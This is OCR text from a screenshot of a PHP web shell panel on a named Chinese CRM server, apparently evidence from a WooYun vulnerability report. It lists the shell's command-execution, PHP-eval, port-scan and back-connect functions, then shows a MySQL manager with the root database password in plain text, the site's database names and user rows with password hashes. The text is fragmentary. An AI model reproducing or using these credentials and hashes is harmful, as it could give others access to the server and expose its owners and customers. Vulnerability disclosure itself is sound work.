 crm.taodiantong.cn (115.236.185.78) Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64 / User:48 ( apache ) / Group: 48 ( apache
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect PHP 5.1.6 / Safe Mode:N
MYSQL Manager »
DBHost: localhost : 3306 DBUser: root DBPass: APzOKTXdmYm4E DBCharset: Connect
MySQL 5.0.95-log running in localhost as root@localhost
Please select a database: mysql
-- Select a database --
Current dababase: mysql | Drop ]
information_schema
360_newcrm
Run SQL query/queries on
360_newcrm20130426
SELECT * FROM user LI
360_shaseng
360_vtaoshop
Query
360_zncrm
a_haopai360_com
Query#0 : SELECT * FROM
a_taoke
a_techteam
abc_appaz
abc_taodiantong
abc_taodiantong_20130417可删除
app_3526
cust_wzx0577
cust_xz889
custom_jifen
mysql
pinphp
pinphp005
Action Host ssword Select_priv Insert_priv Update_priv Delete_priv Create_priv Drop_priv Reload_priv Shutdown_priv Process
string(180) - ing(123) string(3) string(3) string(3) string(3) string(3) string(3) string(3) string(3) string(3)
Edit | Del localhost b1e58a0da8e3d0 Y Y Y Y Y Y Y Y Y
Edit | Del localhost.loca Y Y Y Y Y Y Y Y Y
Edit | Del 127.0.0.1 Y Y Y Y Y Y Y Y Y
Edit | Del localhost Y N N N N N N N N
Edit | Del localhost crmdbuser 008b716c0447da0f N N N N N N N N N
Edit | Del localhost 1hytjifen 1bef2c763bbe5ac8 N N N N N N N N N
Edit | Del localhost
www.wooyun.org